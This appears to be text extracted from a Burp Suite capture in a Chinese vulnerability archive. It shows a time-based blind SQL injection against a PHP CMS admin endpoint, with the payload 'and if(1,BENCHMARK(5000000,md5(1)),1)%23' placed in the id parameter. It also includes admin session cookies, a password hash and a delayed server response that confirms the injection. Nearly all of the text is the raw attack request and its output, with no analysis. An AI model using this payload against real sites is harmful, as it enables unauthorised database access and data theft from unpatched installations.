 Raw Params Headers Hex
POST /index.php?case=language&act=edit&admin_dir=admin&site=default27&id=1
and if(1,BENCHMARK(5000000,md5(1)),1)%23 HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 3
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_auth=d9568Kwur%2Bv8GLHxl79ulL1w7lquML1KYclY%2FCd%2B9FMDQX9PAipAvJcX%2Bi5%2
FFeRikywpRqDjIPMKsqnOnn9d2eQp; acc_key=RyFT5Up; arrlanguage=metinfo;
admin_lang=cn;
met_auth=11a0WwslIL0v7jkcyi50UGbTqm0I7rkHzPyPr3wrogulnsIuuw9ulmOeCgDwMEUIYd6Zl
9Yq8Tfo9%2FbxU2SliWwc; met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1; loginfalse=0;
login_username=admin; login_password=863211e6ed45ca9046066222dddf16a9
a=1
Type a search term
0 matches
Done
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 14:30:29 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 31968
<ul class="nav nav-tabs" id="record-tab" role="tablist"><li><a
href="#" onclick="gotourl(this)"  data-dataurlid="60"
data-dataurlname="编辑"
data-dataurl="/index.php?case=table&act=edit&table=archive&id=1927&del
etestate=&admin_dir=admin&site=default">编辑</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="59"
data-dataurlname="内容管理"
data-dataurl="/index.php?case=table&act=list&table=archive&admin_dir=a
dmin&site=default">内容管理</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="58" data-dataurlname="全局设置"
data-dataurl="/index.php?case=config&act=system&set=site&admin_dir=adm
in&site=default">全局设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="57" data-dataurlname="自定义"
data-dataurl="/index.php?case=config&act=system&set=websitesite&admin_
dir=admin&site=default">自定义</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="56" data-dataurlname="附件"
data-dataurl="/index.php?case=config&act=system&set=upload&admin_dir=a
dmin&site=default">附件</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="55" data-dataurlname="设置"
data-dataurl="/index.php?case=config&act=index&admin_dir=admin&site=de
fault">设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="54" data-dataurlname="管理数据"
data-dataurl="/index.php?case=database&act=baker&admin_dir=admin&site=
default">管理数据</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
Type a search term
0 matches
32,247 bytes | 4,111 millis
'零组资料文库'